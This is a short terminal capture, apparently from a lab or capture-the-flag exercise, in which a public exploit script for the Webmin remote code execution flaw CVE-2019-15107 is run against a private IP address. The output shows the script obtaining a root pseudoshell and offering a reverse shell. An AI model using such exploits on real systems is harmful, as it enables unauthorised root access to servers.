 (root💀Zero)-[/opt/CVE-2019-15107]
# ./CVE-2019-15107.py 10.200.185.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.185.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoami
root
#